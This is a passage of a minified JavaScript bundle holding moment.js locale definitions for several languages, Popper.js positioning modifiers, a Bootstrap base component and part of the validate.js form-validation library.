كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(5093))},8474:function(e,t,n){!function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(5093))},8490:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2632),i=n(4278);const a={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,a=e.name,o=n.offset,s=void 0===o?[0,0]:o,l=i.DD.reduce((function(e,n){return e[n]=function(e,t,n){var a=(0,r.A)(e),o=[i.kb,i.Mn].indexOf(a)>=0?-1:1,s="function"==typeof n?n(Object.assign({},t,{placement:e})):n,l=s[0],u=s[1];return l=l||0,u=(u||0)*o,[i.kb,i.pG].indexOf(a)>=0?{x:u,y:l}:{x:l,y:u}}(n,t.rects,s),e}),{}),u=l[t.placement],d=u.x,c=u.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=d,t.modifiersData.popperOffsets.y+=c),t.modifiersData[a]=l}}},8676:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(5093))},8781:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6243),i=n(3537),a=n(3646);const o=class{constructor(e){(e=(0,i.V6)(e))&&(this._element=e,r.A.set(this._element,this.constructor.DATA_KEY,this))}dispose(){r.A.remove(this._element,this.constructor.DATA_KEY),a.A.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){(0,i.dO)(e,t,n)}static getInstance(e){return r.A.get((0,i.V6)(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.1.3"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}},8861:function(e,t,n){!function(e){"use strict";e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},8959:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвіліна":"хвіліну":"h"===r?n?"гадзіна":"гадзіну":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[r],+e)}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:n,mm:n,h:n,hh:n,d:"дзень",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(5093))},8979:(e,t,n)=>{"use strict";function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}n.d(t,{A:()=>r})},9033:function(e,t,n){!function(e){"use strict";e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(5093))},9053:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(5093))},9068:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8979),i={passive:!0};const a={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,a=e.options,o=a.scroll,s=void 0===o||o,l=a.resize,u=void 0===l||l,d=(0,r.A)(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&c.forEach((function(e){e.addEventListener("scroll",n.update,i)})),u&&d.addEventListener("resize",n.update,i),function(){s&&c.forEach((function(e){e.removeEventListener("scroll",n.update,i)})),u&&d.removeEventListener("resize",n.update,i)}},data:{}}},9081:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(4278),i=n(6249);function a(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function o(e){return[r.Mn,r.pG,r.sQ,r.kb].some((function(t){return e[t]>=0}))}const s={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,s=t.rects.popper,l=t.modifiersData.preventOverflow,u=(0,i.A)(t,{elementContext:"reference"}),d=(0,i.A)(t,{altBoundary:!0}),c=a(u,r),f=a(d,s,l),h=o(c),_=o(f);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:f,isReferenceHidden:h,hasPopperEscaped:_},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":_})}}},9231:function(e,t,n){!function(e){"use strict";e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(5093))},9330:function(e,t,n){!function(e){"use strict";e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(5093))},9374:function(e,t,n){!function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,i){var a=e+" ";switch(r){case"s":return n||i?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?a+(n||i?"sekúndur":"sekúndum"):a+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?a+(n||i?"mínútur":"mínútum"):n?a+"mínúta":a+"mínútu";case"hh":return t(e)?a+(n||i?"klukkustundir":"klukkustundum"):a+"klukkustund";case"d":return n?"dagur":i?"dag":"degi";case"dd":return t(e)?n?a+"dagar":a+(i?"daga":"dögum"):n?a+"dagur":a+(i?"dag":"degi");case"M":return n?"mánuður":i?"mánuð":"mánuði";case"MM":return t(e)?n?a+"mánuðir":a+(i?"mánuði":"mánuðum"):n?a+"mánuður":a+(i?"mánuð":"mánuði");case"y":return n||i?"ár":"ári";case"yy":return t(e)?a+(n||i?"ár":"árum"):a+(n||i?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9380:function(e,t,n){e=n.nmd(e),function(e,t,r){"use strict";var i=function(e,t,n){n=a.extend({},a.options,n);var r=a.runValidations(e,t,n);if(r.some((function(e){return a.isPromise(e.error)})))throw new Error("Use validate.async if you want support for promises");return i.processValidationResults(r,n)},a=i;a.extend=function(e){return[].slice.call(arguments,1).forEach((function(t){for(var n in t)e[n]=t[n]})),e},a.extend(i,{version:{major:0,minor:13,patch:1,metadata:null,toString:function(){var e=a.format("%{major}.%{minor}.%{patch}",a.version);return a.isEmpty(a.version.metadata)||(e+="+"+a.version.metadata),e}},Promise:"undefined"!=typeof Promise?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(e,t,n){var r,i,o,s,l,u,d,c=[];for(r in(a.isDomElement(e)||a.isJqueryElement(e))&&(e=a.collectFormValues(e)),t)for(i in o=a.getDeepObjectValue(e,r),s=a.result(t[r],o,e,r,n,t)){if(!(l=a.validators[i]))throw d=a.format("Unknown validator %{name}",{name:i}),new Error(d);u=s[i],(u=a.result(u,o,e,r,n,t))&&c.push({attribute:r,value:o,validator:i,globalOptions:n,attributes:e,options:u,error:l.call(l,o,u,r,e,n)})}return c},processValidationResults:function(e,t){e=a.pruneEmptyErrors(e,t),e=a.expandMultipleErrors(e,t),e=a.convertErrorMessages(e,t);var n=t.format||"grouped";if("function"!=typeof a.formatters[n])throw new Error(a.format("Unknown format %{format}",t));return e=a.formatters[n](e),a.isEmpty(e)?void 0:e},async:function(e,t,n){var r=(n=a.extend({},a.async.options,n)).wrapErrors||function(e){return e};!1!==n.cleanAttributes&&(e=a.cleanAttributes(e,t));var i=a.runValidations(e,t,n);return new a.Promise((function(o,s){a.waitForResults(i).then((function(){var l=a.processValidationResults(i,n);l?s(new r(l,n,e,t)):o(e)}),(function(e){s(e)}))}))},single:function(e,t,n){return n=a.extend({},a.single.options,n,{format:"flat",fullMessages:!1}),a({single:e},{single:t},n)},waitForResults:function(e){return e.reduce((function(e,t){return a.isPromise(t.error)?e.then((function(){return t.error.then((function(e){t.error=e||null}))})):e}),new a.Promise((function(e){e()})))},result:function(e){var t=[].slice.call(arguments,1);return"function"==typeof e&&(e=e.apply(null,t)),e},isNumber:function(e){return"number"==typeof e&&!isNaN(e)},isFunction:function(e){return"function"==typeof e},isInteger:function(e){return a.isNumber(e)&&e%1==0},isBoolean:function(e){return"boolean"==typeof e},isObject:function(e){return e===Object(e)},isDate:function(e){return e instanceof Date},isDefined:function(e){return null!=e},isPromise:function(e){return!!e&&a.isFunction(e.then)},isJqueryElement:function(e){return e&&a.isString(e.jquery)},isDomElement:function(e){return!!e&&(!(!e.querySelectorAll||!e.querySelector)&&(!(!a.isObject(document)||e!==document)||("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)))},isEmpty:function(e){var t;if(!a.isDefined(e))return!0;if(a.isFunction(e))return!1;if(a.isString(e))return a.EMPTY_STRING_REGEXP.test(e);if(a.isArray(e))return 0===e.length;if(a.isDate(e))return!1;if(a.isObject(e)){for(t in e)return!1;return!0}return!1},format:a.extend((function(e,t){return a.isString(e)?e.replace(a.format.FORMAT_REGEXP,(function(e,n,r){return"%"===n?"%{"+r+"}":String(t[r])})):e}),{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(e){return a.isNumber(e)?100*e%1==0?""+e:parseFloat(Math.round(100*e)/100).toFixed(2):a.isArray(e)?e.map((function(e){return a.prettify(e)})).join(", "):a.isObject(e)?a.isDefined(e.toString)?e.toString():JSON.stringify(e):(e=""+e).replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,(function(e,t,n){return t+" "+n.toLowerCase()})).toLowerCase()},stringifyValue:function(e,t){return(t&&t.prettify||a.prettify)(e)},isString:function(e){return"string"==typeof e},isArray:function(e){return"[object Array]"==={}.toString.call(e)},isHash:function(e){return a.isObject(e)&&!a.isArray(e)&&!a.isFunction(e)},contains:function(e,t){return!!a.isDefined(e)&&(a.isArray(e)?-1!==e.indexOf(t):t in e)},unique:function(e){return a.isArray(e)?e.filter((function(e,t,n){return n.indexOf(e)==t})):e},forEachKeyInKeypath:function(e,t,n){if(a.isString(t)){var r,i="",o=!1;for(r=0;r<t.length;++r)switch(t[r]){case".":o?(o=!1,i+="."):(e=n(e,i,!1),i="");break;case"\\":o?(o=!1,i+="\\"):o=!0;break;default:o=!1,i+=t[r]}return n(e,i,!0)}},getDeepObjectValue:function(e,t){if(a.isObject(e))return a.forEachKeyInKeypath(e,t,(function(e,t){if(a.isObject(e))return e[t]}))},collectFormValues:function(e,t){var n,r,i,o,s,l,u={};if(a.isJqueryElement(e)&&(e=e[0]),!e)return u;for(t=t||{},o=e.querySelectorAll("input[name], textarea[name]"),n=0;n<o.length;++n)if(i=o.item(n),!a.isDefined(i.getAttribute("data-ignored"))){var d=i.name.replace(/\./g,"\\\\.");l=a.sanitizeFormValue(i.value,t),"number"===i.type?l=l?+l:null:"checkbox"===i.type?i.attributes.value?i.checked||(l=u[d]||null):l=i.checked:"radio"===i.type&&(i.checked||(l=u[d]||null)),u[d]=l}for(o=e.querySelectorAll("select[name]"),n=0;n<o.length;++n)if(i=o.item(n),!a.isDefined(i.getAttribute("data-ignored"))){if(i.multiple)for(r in l=[],i.options)(s=i.options[r])&&s.selected&&l.push(a.sanitizeFormValue(s.value,t));else{var c=void 0!==i.options[i.selectedIndex]?i.options[i.selectedIndex].value:"";l=a.sanitizeFormValue(c,t)}u[i.name]=l}return u},sanitizeFormValue:function(e,t){return t.trim&&a.isString(e)&&(e=e.trim()),!1!==t.nullify&&""===e?null:e},capitalize:function(e){return a.isString(e)?e[0].toUpperCase()+e.slice(1):e},pruneEmptyErrors:function(e){return e.filter((function(e){return!a.isEmpty(e.error)}))},expandMultipleErrors:function(e){var t=[];return e.forEach((function(e){a.isArray(e.error)?e.error.forEach((function(n){t.push(a.extend({},e,{error:n}))})):t.push(e)})),t},convertErrorMessages:function(e,t){var n=[],r=(t=t||{}).prettify||a.prettify;return e.forEach((function(e){var i=a.result(e.error,e.value,e.attribute,e.options,e.attributes,e.globalOptions);a.isString(i)?("^"===i[0]?i=i.slice(1):!1!==t.fullMessages&&(i=a.capitalize(r(e.attribute))+" "+i),i=i.replace(/\\\^/g,"^"),i=a.format(i,{value:a.stringifyValue(e.value,t)}),n.push(a.extend({},e,{error:i}))):n.push(e)})),n},groupErrorsByAttribute:function(e){var t={};return e.forEach((function(e){var n=t[e.attribute];n?n.push(e):t[e.attribute]=[e]})),t},flattenErrorsToArray:function(e){return e.map((function(e){return e.error})).filter((function(e,t,n){return n.indexOf(e)===t}))},cleanAttributes:function(e,t){function n(e,t,n){return a.isObject(e[t])?e[t]:e[t]=!!n||{}}return a.isObject(t)&&a.isObject(e)?function e(t,n){if(!a.isObject(t))return t;var r,i,o=a.extend({},t);for(i in t)r=n[i],a.isObject(r)?o[i]=e(o[i],r):r||delete o[i];return o}(e,t=function(e){var t,r={};for(t in e)e[t]&&a.forEachKeyInKeypath(r,t,n);return r}(t)):{}},exposeModule:function(e,t,n,r,i){n?(r&&r.exports&&(n=r.exports=e),n.validate=e):(t.validate=e,e.isFunction(i)&&i.amd&&i([],(function(){return e})))},warn:function(e){"undefined"!=typeof console&&console.warn&&console.warn("[validate.js] "+e)},error:function(e){"undefined"!=typeof console&&console.error&&console.error("[validate.js] "+e)}}),i.validators={presence:function(e,t){if(!1!==(t=a.extend({},this.options,t)).allowEmpty?!a.isDefined(e):a.isEmpty(e))return t.message||this.message||"can't be blank"},length:function(e,t,n){if(a.isDefined(e)){var r,i=(t=a.extend({},this.options,t)).is,o=t.maximum,s=t.minimum,l=[],u=(e=(t.tokenizer||function(e){return e})(e)).length;return a.isNumber(u)?(a.isNumber(i)&&u!==i&&(r=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",l.push(a.format(r,{count:i}))),a.isNumber(s)&&u<s&&(r=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",l.push(a.format(r,{count:s}))),a.isNumber(o)&&u>o&&(r=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",l.push(a.format(r,{count:o}))),l.length>0?t.message||l:void 0):t.message||this.notValid||"has an incorrect length"}},numericality:function(e,t,n,r,i){if(a.isDefined(e)){var o,s,l=[],u={greaterThan:function(e,t){return e>t},greaterThanOrEqualTo:function(e,t){return e>=t},equalTo:function(e,t){return e===t},lessThan:function(e,t){return e<t},lessThanOrEqualTo:function(e,t){return e<=t},divisibleBy:function(e,t){return e%t==0}},d=(t=a.extend({},this.options,t)).prettify||i&&i.prettify||a.prettify;if(a.isString(e)&&t.strict){var c="^-?(0|[1-9]\\d*)";if(t.onlyInteger||(c+="(\\.\\d+)?"),c+="$",!new RegExp(c).test(e))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(!0!==t.noStrings&&a.isString(e)&&!a.isEmpty(e)&&(e=+e),!a.isNumber(e))return t.message||t.notValid||this.notValid||this.message||"is not a 